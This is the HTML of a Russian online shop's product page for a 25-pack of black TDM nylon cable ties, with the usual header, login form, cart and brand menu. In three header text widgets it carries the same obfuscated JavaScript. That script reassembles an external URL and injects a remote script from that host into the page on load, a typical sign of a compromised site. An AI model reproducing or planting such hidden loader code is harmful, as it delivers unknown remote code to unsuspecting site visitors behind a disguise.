									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/&media=https://sela-shop.ru/wp-content/uploads/2022/04/53676880.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82+TDM+3%2C6%D1%85100+%D0%BC%D0%BC%2C+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%2C+%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B9%2C+25+%D1%88%D1%82%D1%83%D0%BA+SQ0515-0330" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="843724eeb7" /><input type="hidden" name="_wp_http_referer" value="/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/neylonovyy-homut-s-montazhnym-otverstiem-tdm-3-5h100-mm-chernyy-100-sht-sq0515-0502/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/neylonovyy-homut-s-montazhnym-otverstiem-tdm-3-5h100-mm-chernyy-100-sht-sq0515-0502/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676940-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53676940-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53676940-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53676940-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53676940-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53676940-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53676940-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53676940.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/neylonovyy-homut-s-montazhnym-otverstiem-tdm-3-5h100-mm-chernyy-100-sht-sq0515-0502/" class="wd-entities-title">
									Нейлоновый хомут с монтажным отверстием TDM 3,5х100 мм, черный, 100 шт. SQ0515-0502								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">175,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/homut-tdm-3-6h120-mm-neylon-belyy-25-shtuk-sq0515-0310/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/homut-tdm-3-6h120-mm-neylon-belyy-25-shtuk-sq0515-0310/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676807-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53676807-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/homut-tdm-3-6h120-mm-neylon-belyy-25-shtuk-sq0515-0310/" class="wd-entities-title">
									Хомут TDM 3,6х120 мм, нейлон, белый, 25 штук SQ0515-0310								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-16758" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-16758 status-publish first instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/53676880-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/53676880.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="53676880" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676880.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/53676880.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676880-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53676880-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/53676881-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/53676881.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="53676881" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676881.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/53676881.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676881-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53676881-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53676881-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53676881-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53676881-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53676881-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53676881-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53676881.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Хомут TDM 3,6х100 мм, нейлон, черный, 25 штук SQ0515-0330
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>35,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69719faa544fe">Хомут TDM 3,6х100 мм, нейлон, черный, 25 штук SQ0515-0330 quantity</label>
		<input
			type="number"
			id="quantity_69719faa544fe"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="16758" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16758" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">18147811</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/tdm/" rel="tag">Кабельные стяжки TDM</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
